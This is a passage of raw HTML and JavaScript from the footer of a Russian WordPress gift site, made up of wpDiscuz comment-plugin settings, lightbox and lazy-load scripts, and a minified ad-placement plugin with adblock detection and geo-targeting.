\u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"82da9683fed87de15c9c95290b7f8d3e","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":1831,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] 